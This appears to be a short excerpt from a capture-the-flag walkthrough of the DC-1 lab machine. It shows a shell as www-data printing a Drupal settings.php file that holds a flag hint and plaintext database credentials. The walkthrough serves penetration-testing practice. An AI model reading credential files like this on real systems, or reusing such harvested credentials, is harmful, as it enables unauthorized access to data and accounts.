 www-data@DC-1:/var/www$ cd sites
cd sites
www-data@DC-1:/var/www/sites$ cd default
cd default
www-data@DC-1:/var/www/sites/default$ ls
ls
default.settings.php  files  settings.php
www-data@DC-1:/var/www/sites/default$ cat settings.php
cat settings.php
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);